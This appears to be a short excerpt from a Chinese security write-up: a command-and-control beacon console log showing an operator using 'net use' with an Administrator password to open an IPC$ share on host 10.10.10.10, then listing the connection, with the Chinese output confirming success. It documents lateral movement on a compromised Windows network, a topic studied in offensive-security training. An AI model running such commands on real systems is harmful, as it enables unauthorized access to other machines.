 beacon> shell net use \\10.10.10.10\ipc$ 1qaz@WSX /user:Administrator
[*] Tasked beacon to run: net use \\10.10.10.10\ipc$ 1qaz@WSX /user:Administrator
[+] host called home, sent: 86 bytes
[+] received output:
命令成功完成。
beacon> shell net use
[*] Tasked beacon to run: net use
[+] host called home, sent: 38 bytes
[+] received output:
会记录新的网络连接。
状态 本地 远程 网络
-------------------------------------------------------------------------------
OK \\10.10.10.10\ipc$ Microsoft Windows
命令成功完成。
白帽子搞安全